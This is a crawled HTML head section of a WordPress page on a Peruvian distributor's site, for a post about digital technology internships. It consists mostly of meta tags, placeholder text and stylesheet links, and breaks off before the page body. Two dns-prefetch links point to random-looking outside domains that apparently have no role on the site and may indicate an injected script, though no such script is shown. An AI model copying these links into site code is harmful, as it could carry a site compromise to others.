

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syrusdistribution.pe/digital-technology-internships-a-win-win-for-students-and-businesses/
body_size: 21808
content:
<!DOCTYPE html>
<html lang="es-PE" class="no-js">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Digital technology internships a win for students and businesses &#8211; Syrus &#8211; Peru</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.1
https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="es_PE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Digital technology internships a win for students and businesses" />
<meta property="og:description" content="Aelltes port lacus quis enim var sed efficitur turpis gilla sed sit lorem ipsum is simply free amet finibus eros." />
<meta property="og:url" content="https://syrusdistribution.pe/digital-technology-internships-a-win-win-for-students-and-businesses/" />
<meta property="og:site_name" content="Syrus - Peru" />
<meta property="og:updated_time" content="2025-09-05T05:08:15+00:00" />
<meta property="article:published_time" content="2016-01-03T15:28:21+00:00" />
<meta property="article:modified_time" content="2025-09-05T05:08:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Digital technology internships a win for students and businesses" />
<meta name="twitter:description" content="Aelltes port lacus quis enim var sed efficitur turpis gilla sed sit lorem ipsum is simply free amet finibus eros." />
<meta property="og:image" content="https://syrusdistribution.pe/wp-content/uploads/2016/01/post-2.jpg" />
<meta name="twitter:image" content="https://syrusdistribution.pe/wp-content/uploads/2016/01/post-2.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="800" />
<!-- Grow Social by Mediavine v.1.19.1
https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//ototoqtklktzlk.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Syrus - Peru &raquo; Feed" href="https://syrusdistribution.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Syrus - Peru &raquo; Feed de comentarios" href="https://syrusdistribution.pe/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Syrus - Peru &raquo; iCal Feed" href="https://syrusdistribution.pe/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Syrus - Peru &raquo; Digital technology internships a win for students and businesses Feed de comentarios" href="https://syrusdistribution.pe/digital-technology-internships-a-win-win-for-students-and-businesses/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/syrusdistribution.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://syrusdistribution.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/dhw9l8oj/hxn1j.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://syrusdistribution.pe/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://syrusdistribution.pe/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mpp_gutenberg-css' href='https://syrusdistribution.pe/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://syrusdistribution.pe/wp-includes/css/classic-themes.min.css?ver=6.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/dsewv1kp/hxn1j.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://syrusdistribution.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ctf_styles-css' href='https://syrusdistribution.pe/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.8.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gaviasthemer-update-css' href='https://syrusdistribution.pe/wp-content/plugins/indutri-themer/assets/css/update.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://syrusdistribution.pe/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/m8wb2bus/hxn1j.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="preload" class="mv-grow-style" href="https://syrusdistribution.pe/wp-content/plugins/social-pug_OLD/assets/dist/style-frontend-pro.1.19.1.css?ver=1.19.1" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://syrusdistribution.pe/wp-content/plugins/social-pug_OLD/assets/dist/style-frontend-pro.1.19.1.css?ver=1.19.1' type='text/css' media='all' />
</noscript><!-- <link rel='stylesheet' id='wpmenucart-icons-css' href='https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/14mvvcnh/hxn1j.css" media="all"/>
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<!-- <link rel='stylesheet' id='wpmenucart-css' href='https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/jmzrnsda/hxn1j.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='morningtrain_wooadvancedqty_lib_traits-woo-advanced-qty-css' href='https://syrusdistribution.pe/wp-content/plugins/woo-advanced-qty/assets/css/woo-advanced-qty.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='noty-css' href='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/noty/noty.css?ver=3.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='noty-theme-css' href='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/noty/themes/bootstrap-v4.css?ver=3.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://syrusdistribution.pe/wp-includes/css/dashicons.min.css?ver=6.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/eqn65s6i/hxn1j.css" media="all"/>
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- <link rel='stylesheet' id='auctions-for-woocommerce-css' href='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/css/auctions-for-woocommerce-public.css?ver=1.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/f4r3ro31/hxn1j.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1669298194" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1669298194" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1669298194" /></noscript><!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/kxj26zy1/hxn1j.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4818-css' href='https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-4818.css?ver=1684773631' type='text/css' media='all' />
<link rel='stylesheet' id='indutri-fonts-css' href='https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600;700&#038;display=swap&#038;subset' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='lightgallery-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/css/lightgallery.min.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/js/owl-carousel/assets/owl.carousel.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/js/magnific/magnific-popup.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/css/all.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='indutri-style-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/style.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='indutri-woocoomerce-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='indutri-template-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/template.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='indutri-custom-style-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/custom_script.css?ver=6.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/jnmvjiyo/hxn1j.css" media="all"/>
<style id='indutri-custom-style-inline-css' type='text/css'>
body, .gva-locations-map .gm-style-iw div .marker .info, #comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link, .tooltip, .popover{ font-family:Open Sans,sans-serif;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
